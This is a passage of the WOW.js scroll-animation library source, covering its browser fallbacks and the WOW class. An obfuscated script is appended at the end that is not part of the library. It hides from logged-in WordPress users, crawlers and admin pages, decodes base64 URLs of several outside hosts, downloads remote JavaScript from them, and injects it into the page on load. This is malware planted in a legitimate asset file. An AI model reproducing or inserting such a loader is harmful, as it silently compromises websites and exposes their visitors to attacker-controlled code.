      }
    };

    WeakMap.prototype.set = function(key, value) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          this.values[i] = value;
          return;
        }
      }
      this.keys.push(key);
      return this.values.push(value);
    };

    return WeakMap;

  })());

  MutationObserver = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (MutationObserver = (function() {
    function MutationObserver() {
      if (typeof console !== "undefined" && console !== null) {
        console.warn('MutationObserver is not supported by your browser.');
      }
      if (typeof console !== "undefined" && console !== null) {
        console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.');
      }
    }

    MutationObserver.notSupported = true;

    MutationObserver.prototype.observe = function() {};

    return MutationObserver;

  })());

  getComputedStyle = this.getComputedStyle || function(el, pseudo) {
    this.getPropertyValue = function(prop) {
      var ref;
      if (prop === 'float') {
        prop = 'styleFloat';
      }
      if (getComputedStyleRX.test(prop)) {
        prop.replace(getComputedStyleRX, function(_, _char) {
          return _char.toUpperCase();
        });
      }
      return ((ref = el.currentStyle) != null ? ref[prop] : void 0) || null;
    };
    return this;
  };

  getComputedStyleRX = /(\-([a-z]){1})/g;

  this.WOW = (function() {
    WOW.prototype.defaults = {
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 0,
      mobile: true,
      live: true,
      callback: null
    };

    function WOW(options) {
      if (options == null) {
        options = {};
      }
      this.scrollCallback = bind(this.scrollCallback, this);
      this.scrollHandler = bind(this.scrollHandler, this);
      this.resetAnimation = bind(this.resetAnimation, this);
      this.start = bind(this.start, this);
      this.scrolled = true;
      this.config = this.util().extend(options, this.defaults);
      this.animationNameCache = new WeakMap();
      this.wowEvent = this.util().createEvent(this.config.boxClass);
    }

    WOW.prototype.init = function() {
      var ref;
      this.element = window.document.documentElement;
      if ((ref = document.readyState) === "interactive" || ref === "complete") {
        this.start();
      } else {
        this.util().addEvent(document, 'DOMContentLoaded', this.start);
      }
      return this.finished = [];
    };

    WOW.prototype.start = function() {
      var box, j, len, ref;
      this.stopped = false;
      this.boxes = (function() {
        var j, len, ref, results;
        ref = this.element.querySelectorAll("." + this.config.boxClass);
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      this.all = (function() {
        var j, len, ref, results;
        ref = this.boxes;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      if (this.boxes.length) {
        if (this.disabled()) {
          this.resetStyle();
        } else {
          ref = this.boxes;
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            this.applyStyle(box, true);
          }
        }
      }
      if (!this.disabled()) {
        this.util().addEvent(window, 'scroll', this.scrollHandler);
        this.util().addEvent(window, 'resize', this.scrollHandler);
        this.interval = setInterval(this.scrollCallback, 50);
      }
      if (this.config.live) {
        return new MutationObserver((function(_this) {
          return function(records) {
            var k, len1, node, record, results;
            results = [];
            for (k = 0, len1 = records.length; k < len1; k++) {
              record = records[k];
              results.push((function() {
                var l, len2, ref1, results1;
                ref1 = record.addedNodes || [];
                results1 = [];
                for (l = 0, len2 = ref1.length; l < len2; l++) {
                  node = ref1[l];
                  results1.push(this.doSync(node));
                }
                return results1;
              }).call(_this));
            }
            return results;
          };
        })(this)).observe(document.body, {
          childList: true,
          subtree: true
        });
      }
    };

    WOW.prototype.stop = function() {
      this.stopped = true;
      this.util().removeEvent(window, 'scroll', this.scrollHandler);
      this.util().removeEvent(window, 'resize', this.scrollHandler);
      if (this.interval != null) {
        return clearInterval(this.interval);
      }
    };

    WOW.prototype.sync = function(element) {
      if (MutationObserver.notSupported) {
        return this.doSync(this.element);
      }
    };

    WOW.prototype.doSync = function(element) {
      var box, j, len, ref, results;
      if (element == null) {
        element = this.element;
      }
      if (element.nodeType !== 1) {
        return;
      }
      element = element.parentNode || element;
      ref = element.querySelectorAll("." + this.config.boxClass);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        if (indexOf.call(this.all, box) < 0) {
          this.boxes.push(box);
          this.all.push(box);
          if (this.stopped || this.disabled()) {
            this.resetStyle();
          } else {
            this.applyStyle(box, true);
          }
          results.push(this.scrolled = true);
        } else {
          results.push(void 0);
        }
      }
      return results;
    };

    WOW.prototype.show = function(box) {
      this.applyStyle(box);
      box.className = box.className + " " + this.config.animateClass;
      if (this.config.callback != null) {
        this.config.callback(box);
      }
      this.util().emitEvent(box, this.wowEvent);
      this.util().addEvent(box, 'animationend', this.resetAnimation);
      this.util().addEvent(box, 'oanimationend', this.resetAnimation);
      this.util().addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
      this.util().addEvent(box, 'MSAnimationEnd', this.resetAnimation);
      return box;
    };

    WOW.prototype.applyStyle = function(box, hidden) {
      var delay, duration, iteration;
      duration = box.getAttribute('data-wow-duration');
      delay = box.getAttribute('data-wow-delay');
      iteration = box.getAttribute('data-wow-iteration');
      return this.animate((function(_this) {
        return function() {
          return _this.customStyle(box, hidden, duration, delay, iteration);
        };
      })(this));
    };

    WOW.prototype.animate = (function() {
      if ('requestAnimationFrame' in window) {
        return function(callback) {
          return window.requestAnimationFrame(callback);
        };
      } else {
        return function(callback) {
          return callback();
        };
      }
    })();

    WOW.prototype.resetStyle = function() {
      var box, j, len, ref, results;
      ref = this.boxes;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        results.push(box.style.visibility = 'visible');
      }
      return results;
    };

    WOW.prototype.resetAnimation = function(event) {
      var target;
      if (event.type.toLowerCase().indexOf('animationend') >= 0) {
        target = event.target || event.srcElement;
        return target.className = target.className.replace(this.config.animateClass, '').trim();
      }
    };

    WOW.prototype.customStyle = function(box, hidden, duration, delay, iteration) {
      if (hidden) {
        this.cacheAnimationName(box);
      }
      box.style.visibility = hidden ? 'hidden' : 'visible';
      if (duration) {
        this.vendorSet(box.style, {
          animationDuration: duration
        });
      }
      if (delay) {
        this.vendorSet(box.style, {
          animationDelay: delay
        });
      }
      if (iteration) {
        this.vendorSet(box.style, {
          animationIterationCount: iteration
        });
      }
      this.vendorSet(box.style, {
        animationName: hidden ? 'none' : this.cachedAnimationName(box)
      });
      return box;
    };

    WOW.prototype.vendors = ["moz", "webkit"];

    WOW.prototype.vendorSet = function(elem, properties) {
      var name, results, value, vendor;
      results = [];
      for (name in properties) {
        value = properties[name];
        elem["" + name] = value;
        results.push((function() {
          var j, len, ref, results1;
          ref = this.vendors;
          results1 = [];
          for (j = 0, len = ref.length; j < len; j++) {
            vendor = ref[j];
            results1.push(elem["" + vendor + (name.charAt(0).toUpperCase()) + (name.substr(1))] = value);
          }
          return results1;
        }).call(this));
      }
      return results;
    };

    WOW.prototype.vendorCSS = function(elem, property) {
      var j, len, ref, result, style, vendor;
      style = getComputedStyle(elem);
      result = style.getPropertyCSSValue(property);
      ref = this.vendors;
      for (j = 0, len = ref.length; j < len; j++) {
        vendor = ref[j];
        result = result || style.getPropertyCSSValue("-" + vendor + "-" + property);
      }
      return result;
    };

    WOW.prototype.animationName = function(box) {
      var animationName;
      try {
        animationName = this.vendorCSS(box, 'animation-name').cssText;
      } catch (_error) {
        animationName = getComputedStyle(box).getPropertyValue('animation-name');
      }
      if (animationName === 'none') {
        return '';
      } else {
        return animationName;
      }
    };

    WOW.prototype.cacheAnimationName = function(box) {
      return this.animationNameCache.set(box, this.animationName(box));
    };

    WOW.prototype.cachedAnimationName = function(box) {
      return this.animationNameCache.get(box);
    };

    WOW.prototype.scrollHandler = function() {
      return this.scrolled = true;
    };

    WOW.prototype.scrollCallback = function() {
      var box;
      if (this.scrolled) {
        this.scrolled = false;
        this.boxes = (function() {
          var j, len, ref, results;
          ref = this.boxes;
          results = [];
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            if (!(box)) {
              continue;
            }
            if (this.isVisible(box)) {
              this.show(box);
              continue;
            }
            results.push(box);
          }
          return results;
        }).call(this);
        if (!(this.boxes.length || this.config.live)) {
          return this.stop();
        }
      }
    };

    WOW.prototype.offsetTop = function(element) {
      var top;
      while (element.offsetTop === void 0) {
        element = element.parentNode;
      }
      top = element.offsetTop;
      while (element = element.offsetParent) {
        top += element.offsetTop;
      }
      return top;
    };

    WOW.prototype.isVisible = function(box) {
      var bottom, offset, top, viewBottom, viewTop;
      offset = box.getAttribute('data-wow-offset') || this.config.offset;
      viewTop = window.pageYOffset;
      viewBottom = viewTop + Math.min(this.element.clientHeight, this.util().innerHeight()) - offset;
      top = this.offsetTop(box);
      bottom = top + box.clientHeight;
      return top <= viewBottom && bottom >= viewTop;
    };

    WOW.prototype.util = function() {
      return this._util != null ? this._util : this._util = new Util();
    };

    WOW.prototype.disabled = function() {
      return !this.config.mobile && this.util().isMobile(navigator.userAgent);
    };

    return WOW;

  })();

}).call(this);
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());